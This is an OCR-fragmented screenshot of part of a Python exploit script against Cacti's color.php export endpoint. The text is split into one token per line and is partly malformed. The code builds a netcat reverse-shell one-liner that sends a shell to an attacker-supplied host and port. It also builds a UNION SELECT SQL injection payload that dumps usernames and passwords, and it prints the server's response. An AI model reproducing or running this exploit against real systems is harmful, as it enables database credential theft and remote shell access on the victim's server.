
CSRF token!"
)
        sys
.
exit
(
)
def
exploit
(
lhost
,
 lport
,
 session
)
:
    rshell 
=
 urllib
.
parse
.
quote
(
f
"rm 
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh 
-i 2>&1|nc {lhost} {lport} >/tmp/f"
)
    payload 
=
f
"')+UNION+SELECT+1,username,password,4,5,6,
-+-"
    exploit_request 
=
 session
.
get
(
url 
+
f
"/cacti/color.php?
action=export&header=false&filter=1{payload}
#, proxies=proxies)
print
(
"\n[+] SQL Injection:"
)
print
(
exploit_request
.
text
)